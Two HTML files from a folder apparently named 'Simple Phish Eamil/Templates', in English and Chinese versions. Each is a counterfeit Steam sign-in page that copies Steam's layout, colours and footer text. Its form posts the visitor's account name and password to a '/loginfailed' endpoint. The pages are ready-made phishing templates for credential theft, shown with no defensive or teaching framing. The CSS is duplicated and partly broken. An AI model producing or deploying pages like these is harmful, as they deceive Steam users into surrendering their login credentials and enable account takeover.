
<file: Simple Phish Eamil/Templates/Disguised Steam Login (English).html>
<!DOCTYPE html>
<!DOCTYPE html>
<html lang="en-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>Login</title>
    <style>
        body {
            background: url('Disguised Steam Login_files/Background.jpg') no-repeat center center fixed;
            background-size: cover;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            flex-direction: column;
        }
        .top-container {
            background-color: #171d25;
            width: 100%;
            height: 60px;
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            padding: 0 20px;
        }
        .top-container img {
            left: 300px; 
            height: 80px;
            margin-right: 20px;
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 24px;
        }
        .bottom-container {
            background-color: #181a21;
            width: 100%;
            height: 20%;
            position: absolute;
            bottom: -50px;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 0 20px;
            box-sizing: border-box;
        }
        .bottom-container .bottom-text {
            color: #b8b6b4;
            font-size: 14px;
            justify-content: center;
            position: relative;
            text-align: center;
        }
        .login-container {
            background-color: rgba(24, 26, 33, 1);
            padding: 30px;
            border-radius: 15px;
            color: white;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
            position: relative;
            width: 570px;
        }
        .login-container label,
        .login-container input {
            display: block;
            margin-bottom: 5px;
            font-size: 12px;
        }
        .login-container label[for="account"] {
            color: #1999ff;
        }
        .login-container label[for="password"] {
            color: #afafaf;
        }
        .login-container input[type="text"],
        .login-container input[type="password"] {
            width: calc(100% - 30px);
            padding: 9.75px;
            border: 1px solid #32353c;
            border-radius: 2.5px;
            margin-bottom: 20px;
            background-color: #32353c;
            color: white;
            height: calc(1.75 * 7.5px);
        }
        .login-container input[type="text"]:focus,
        .login-container input[type="password"]:focus {
            border: 1px solid #32353c;
        }
        .login-container input[type="submit"] {
            background: linear-gradient(to right, #07beff, #2d75ff);
            color: white;
            border: none;
            padding: 15px 105px;
            cursor: pointer;
            display: block;
            margin: 0 auto;
            font-size: 13.5px;
            border-radius: 5px;
            transition: background-color 0.3s ease;
        }
        .login-container input[type="submit"]:hover {
            background-color: #005FB3;
        }
        .login-title {
            position: absolute;
            top: -60px;
            left: -1px; 
            font-size: 26px;
            font-weight: bold;
            color: white;
            padding: 0 10px;
            border-radius: 5px;
            font-weight: bold;
        }
        .remember-me {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }
        .remember-me input[type="checkbox"] {
            width: 15px;
            height: 15px;
            margin-right: 7.5px;
            background-color: #32353c;
            border: 1px solid #32353c;
            border-radius: 1.5px;
            appearance: none;
            cursor: pointer;
            position: relative;
            top: -1px;
        }
        .remember-me input[type="checkbox"]:checked {
            background-color: #32353c;
            color: white;
        }
        .remember-me input[type="checkbox"]:checked::before {
            content: '✔';
            display: block;
            text-align: center;
            color: white;
            position: relative;
            top: -1px;
        }
        .remember-me label {
            color: #afafaf;
            font-size: 12px;
        }
        .help-link {
            text-align: center;
            color: #afafaf;
            font-size: 12px;
            text-decoration: underline;
            margin-top: 10px;
        }
        body {
            background: url('Disguised Steam Login_files/Background.jpg') no-repeat center center fixed;
            background-size: cover;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            flex-direction: column;
        }
        .top-container {
            background-color: #171d25;
            width: 100%;
            height: 100px;
            position: absolute;
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            padding: 0 20px;
        }
        .top-container img {
            height: 50px;
            margin-right: 20px;
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 17px;
            margin-right: 20px;
            text-decoration: underline;
        }
        .top-container .community-text{
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
        }
        .top-container .about-text{
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
        }
        .top-container img {
            height: 50px;
            margin-right: 20px;
            transform: translateX(450px);
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 17px;
            margin-right: 20px;
            text-decoration: underline;
            transform: translateX(450px);
        }
        .top-container .community-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
            transform: translateX(450px);
        }
        .top-container .about-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
            transform: translateX(450px);
        }
        .top-container .support-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
            transform: translateX(450px);
        }
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px;
        }
        .login-container {
            background-color: rgba(24, 26, 33, 1);
            padding: 30px;
            border-radius: 15px;
            color: white;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
            position: relative;
            width: 570px;
        }
        .login-container label,
        .login-container input {
            display: block;
            margin-bottom: 5px;
            font-size: 12px;
        }
        .login-container label[for="account"] {
            color: #1999ff;
        }
        .login-container label[for="password"] {
            color: #afafaf;
        }
        .login-container input[type="text"],
        .login-container input[type="password"] {
            width: calc(100% - 30px);
            padding: 9.75px;
            border: 1px solid #32353c;
            border-radius: 2.5px;
            margin-bottom: 20px;
            background-color: #32353c;
            color: white;
            height: calc(1.75 * 7.5px);
        }
        .login-container input[type="text"]:focus,
        .login-container input[type="password"]:focus {
            border: 1px solid #32353c;
        }
        .login-container input[type="submit"] {
            background: linear-gradient(to right, #07beff, #2d75ff);
            color: white;
            border: none;
            padding: 15px 105px;
            cursor: pointer;
            display: block;
            margin: 0 auto;
            font-size: 13.5px;
            border-radius: 5px;
            transition: background-color 0.3s ease;
        }
        .login-container input[type="submit"]:hover {
            background-color: #005FB3;
        }
        .login-title {
            position: absolute;
            top: -60px;
            left: -1px; 
            font-size: 26px;
            font-weight: bold;
            color: white;
            padding: 0 10px;
            border-radius: 5px;
        }
        .remember-me {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }
        .remember-me input[type="checkbox"] {
            width: 15px;
            height: 15px;
            margin-right: 7.5px;
            background-color: #32353c;
            border: 1px solid #32353c;
            border-radius: 1.5px;
            appearance: none;
            cursor: pointer;
            position: relative;
            top: -1px;
        }
        .remember-me input[type="checkbox"]:checked {
            background-color: #32353c;
            color: white;
        }
        .remember-me input[type="checkbox"]:checked::before {
            content: '✔';
            display: block;
            text-align: center;
            color: white;
            position: relative;
            top: -1px;
        }
        .remember-me label {
            color: #afafaf;
            font-size: 12px;
        }
        .help-link {
            text-align: center;
            color: #afafaf;
            font-size: 12px;
            text-decoration: underline;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="top-container">
        <img src="./Disguised Steam Login (English)_files/Head Logo.png" alt="Logo">
        <div class="store-text">SOTRE</div>
        <div class="community-text">COUMUNITY</div>
        <div class="about-text">ABOUT</div>
        <div class="support-text">SUPPORT</div>
    </div>
    <div class="login-container">
        <div class="login-title">Sign in</div>
        <form action="/loginfailed" method="post">
            <label for="account">SIGN IN WITH ACCOUNT NAME</label>
            <input type="text" id="account" name="account">
            <label for="password">PASSWORD</label>
            <input type="password" id="password" name="password">
            <div class="remember-me">
                <input type="checkbox" id="remember" name="remember" checked="">
                <label for="remember">Remember me</label>
            </div>
            <input type="submit" value="Sign in">
        </form>
        <div class="help-link">Help, I can't sign in</div>
    </div>
    <div class="bottom-container">
        <div class="bottom-text">New to Steam?<br>It's free and easy. Discover thousands of<br>games to play with millions of new friends.<br>Learn more about Steam</div>
    </div>
</body>
</html>
</file>

<file: Simple Phish Eamil/Templates/Disguised Steam Login.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>登录</title>
    <style>
        body {
            background: url('Disguised Steam Login_files/Background.jpg') no-repeat center center fixed; /* 添加背景图片 */
            background-size: cover; /* 使背景图片覆盖整个页面 */
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            flex-direction: column; /* 使容器垂直排列 */
        }
        .top-container {
            background-color: #171d25; /* 设置容器颜色 */
            width: 100%; /* 设置容器宽度为整个网页宽度 */
            height: 60px; /* 设置容器高度 */
            /*position: absolute; /* 使容器左上角对齐网页左上角 */
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            padding: 0 20px;
        }
        .top-container img {
            left: 300px; 
            height: 80px; /* 设置图片高度 */
            margin-right: 20px; /* 图片和文字之间的间距 */
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 24px;
        }
        .bottom-container {
            background-color: #181a21; /* 设置容器颜色 */
            width: 100%; /* 设置容器宽度为整个网页宽度 */
            height: 20%; /* 设置容器高度 */
            position: absolute; /* 固定定位 */
            bottom: -50px; /* 放置在页面底部 */
            display: flex;
            align-items: center;
            justify-content: center; /* 可选，水平居中内容 */
            padding: 0 20px;
            box-sizing: border-box; /* 确保padding不会增加容器的宽度 */
        }
        .bottom-container .bottom-text {
            color: #b8b6b4;
            font-size: 14px;
            justify-content: center;
            position: relative;
            text-align: center;
        }
        .login-container {
            background-color: rgba(24, 26, 33, 1); /* 设置登录容器背景颜色为不透明 */
            padding: 30px; /* 高度缩小至0.75倍 */
            border-radius: 15px; /* 增大边框圆角 */
            color: white;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* 添加阴影效果 */
            position: relative;
            width: 570px; /* 宽度缩小至0.75倍 */
        }
        .login-container label,
        .login-container input {
            display: block;
            margin-bottom: 5px; /* 缩短间距 */
            font-size: 12px; /* 缩小字体至0.75倍 */
        }
        .login-container label[for="account"] {
            color: #1999ff; /* 更改颜色 */
        }
        .login-container label[for="password"] {
            color: #afafaf; /* 更改颜色 */
        }
        .login-container input[type="text"],
        .login-container input[type="password"] {
            width: calc(100% - 30px); /* 使输入框宽度适应容器 */
            padding: 9.75px; /* 缩小内边距至0.75倍 */
            border: 1px solid #32353c; /* 更改描边颜色 */
            border-radius: 2.5px; /* 添加圆角 */
            margin-bottom: 20px; /* 缩短间距 */
            background-color: #32353c; /* 更改输入框背景颜色 */
            color: white;
            height: calc(1.75 * 7.5px); /* 高度扩大至原来的1.75倍 */
        }
        .login-container input[type="text"]:focus,
        .login-container input[type="password"]:focus {
            border: 1px solid #32353c; /* 更改描边颜色 */
        }
        .login-container input[type="submit"] {
            background: linear-gradient(to right, #07beff, #2d75ff); /* 更改按钮背景颜色为渐变 */
            color: white;
            border: none;
            padding: 15px 105px; /* 高度和宽度缩小至0.75倍 */
            cursor: pointer;
            display: block;
            margin: 0 auto;
            font-size: 13.5px; /* 缩小字体至0.75倍 */
            border-radius: 5px; /* 添加圆角 */
            transition: background-color 0.3s ease; /* 添加过渡效果 */
        }
        .login-container input[type="submit"]:hover {
            background-color: #005FB3; /* 鼠标悬停时更改按钮颜色 */
        }
        .login-title {
            position: absolute;
            top: -60px; /* 向上移动一半高度的像素 */
            left: -1px; 
            font-size: 26px; /* 字体缩小至0.75倍 */
            font-weight: bold;
            color: white;
            padding: 0 10px; /* 添加内边距，使文字更清晰 */
            border-radius: 5px; /* 添加圆角 */
        }
        .remember-me {
            display: flex;
            align-items: center;
            margin-bottom: 20px; /* 缩短间距 */
        }
        .remember-me input[type="checkbox"] {
            width: 15px;
            height: 15px;
            margin-right: 7.5px; /* 缩小内边距至0.75倍 */
            background-color: #32353c; /* 更改背景颜色 */
            border: 1px solid #32353c; /* 更改描边颜色 */
            border-radius: 1.5px; /* 添加圆角 */
            appearance: none; /* 移除默认样式 */
            cursor: pointer;
            position: relative;
            top: -1px; /* 向上移动1个像素 */
        }
        .remember-me input[type="checkbox"]:checked {
            background-color: #32353c; /* 更改背景颜色 */
            color: white;
        }
        .remember-me input[type="checkbox"]:checked::before {
            content: '✔';
            display: block;
            text-align: center;
            color: white;
            position: relative;
            top: -1px; /* 向上移动1个像素 */
        }
        .remember-me label {
            color: #afafaf; /* 更改颜色 */
            font-size: 12px; /* 缩小字体至0.75倍 */
        }
        .help-link {
            text-align: center;
            color: #afafaf;
            font-size: 12px;
            text-decoration: underline;
            margin-top: 10px;
        }
        body {
            background: url('Disguised Steam Login_files/Background.jpg') no-repeat center center fixed; /* 添加背景图片 */
            background-size: cover; /* 使背景图片覆盖整个页面 */
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            flex-direction: column; /* 使容器垂直排列 */
        }
        .top-container {
            background-color: #171d25; /* 设置容器颜色 */
            width: 100%; /* 设置容器宽度为整个网页宽度 */
            height: 100px; /* 设置容器高度 */
            position: absolute; /* 使容器左上角对齐网页左上角 */
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            padding: 0 20px;
        }
        .top-container img {
            height: 50px; /* 设置图片高度缩小0.5倍 */
            margin-right: 20px; /* 图片和文字之间的间距 */
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
            text-decoration: underline;
        }
        .top-container .community-text{
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
        }
        .top-container .about-text{
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
        }
        .top-container img {
            height: 50px; /* 设置图片高度缩小0.5倍 */
            margin-right: 20px; /* 图片和文字之间的间距 */
            transform: translateX(450px); /* 向左移动500像素 */
        }
        .top-container .store-text {
            color: #1a9fff;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
            text-decoration: underline;
            transform: translateX(450px); /* 向左移动500像素 */
        }
        .top-container .community-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
            transform: translateX(450px); /* 向左移动500像素 */
        }
        .top-container .about-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
            transform: translateX(450px); /* 向左移动500像素 */
        }
        .top-container .support-text {
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
            transform: translateX(450px); /* 向左移动500像素 */
        }
            color: #dcdedf;
            font-size: 17px;
            margin-right: 20px; /* 添加间距 */
        }
        .login-container {
            background-color: rgba(24, 26, 33, 1); /* 设置登录容器背景颜色为不透明 */
            padding: 30px; /* 高度缩小至0.75倍 */
            border-radius: 15px; /* 增大边框圆角 */
            color: white;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* 添加阴影效果 */
            position: relative;
            width: 570px; /* 宽度缩小至0.75倍 */
        }
        .login-container label,
        .login-container input {
            display: block;
            margin-bottom: 5px; /* 缩短间距 */
            font-size: 12px; /* 缩小字体至0.75倍 */
        }
        .login-container label[for="account"] {
            color: #1999ff; /* 更改颜色 */
        }
        .login-container label[for="password"] {
            color: #afafaf; /* 更改颜色 */
        }
        .login-container input[type="text"],
        .login-container input[type="password"] {
            width: calc(100% - 30px); /* 使输入框宽度适应容器 */
            padding: 9.75px; /* 缩小内边距至0.75倍 */
            border: 1px solid #32353c; /* 更改描边颜色 */
            border-radius: 2.5px; /* 添加圆角 */
            margin-bottom: 20px; /* 缩短间距 */
            background-color: #32353c; /* 更改输入框背景颜色 */
            color: white;
            height: calc(1.75 * 7.5px); /* 高度扩大至原来的1.75倍 */
        }
        .login-container input[type="text"]:focus,
        .login-container input[type="password"]:focus {
            border: 1px solid #32353c; /* 更改描边颜色 */
        }
        .login-container input[type="submit"] {
            background: linear-gradient(to right, #07beff, #2d75ff); /* 更改按钮背景颜色为渐变 */
            color: white;
            border: none;
            padding: 15px 105px; /* 高度和宽度缩小至0.75倍 */
            cursor: pointer;
            display: block;
            margin: 0 auto;
            font-size: 13.5px; /* 缩小字体至0.75倍 */
            border-radius: 5px; /* 添加圆角 */
            transition: background-color 0.3s ease; /* 添加过渡效果 */
        }
        .login-container input[type="submit"]:hover {
            background-color: #005FB3; /* 鼠标悬停时更改按钮颜色 */
        }
        .login-title {
            position: absolute;
            top: -60px; /* 向上移动一半高度的像素 */
            left: -1px; 
            font-size: 26px; /* 字体缩小至0.75倍 */
            font-weight: bold;
            color: white;
            padding: 0 10px; /* 添加内边距，使文字更清晰 */
            border-radius: 5px; /* 添加圆角 */
        }
        .remember-me {
            display: flex;
            align-items: center;
            margin-bottom: 20px; /* 缩短间距 */
        }
        .remember-me input[type="checkbox"] {
            width: 15px;
            height: 15px;
            margin-right: 7.5px; /* 缩小内边距至0.75倍 */
            background-color: #32353c; /* 更改背景颜色 */
            border: 1px solid #32353c; /* 更改描边颜色 */
            border-radius: 1.5px; /* 添加圆角 */
            appearance: none; /* 移除默认样式 */
            cursor: pointer;
            position: relative;
            top: -1px; /* 向上移动1个像素 */
        }
        .remember-me input[type="checkbox"]:checked {
            background-color: #32353c; /* 更改背景颜色 */
            color: white;
        }
        .remember-me input[type="checkbox"]:checked::before {
            content: '✔';
            display: block;
            text-align: center;
            color: white;
            position: relative;
            top: -1px; /* 向上移动1个像素 */
        }
        .remember-me label {
            color: #afafaf; /* 更改颜色 */
            font-size: 12px; /* 缩小字体至0.75倍 */
        }
        .help-link {
            text-align: center;
            color: #afafaf;
            font-size: 12px;
            text-decoration: underline;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="top-container">
        <img src="Disguised Steam Login_files/Head Logo.png" alt="Logo">
        <div class="store-text">商店</div>
        <div class="community-text">社区</div>
        <div class="about-text">关于</div>
        <div class="support-text">客服</div>
    </div>
    <div class="login-container">
        <div class="login-title">登录</div>
        <form action="/loginfailed" method="post">
            <label for="account">用账户名称登录</label>
            <input type="text" id="account" name="account">
            <label for="password">密码</label>
            <input type="password" id="password" name="password">
            <div class="remember-me">
                <input type="checkbox" id="remember" name="remember" checked>
                <label for="remember">记住我</label>
            </div>
            <input type="submit" value="登录">
        </form>
        <div class="help-link">请求帮助，我无法登录</div>
    </div>
    <div class="bottom-container">
        <div class="bottom-text">首次使用Steam？<br>创建帐户既免费又简单。探索成千上万款游戏，<br>与数百万新朋友一起畅玩吧！了解更多关于 <br>Steam 的信息</div>
    </div>
</body>
</html>
</file>
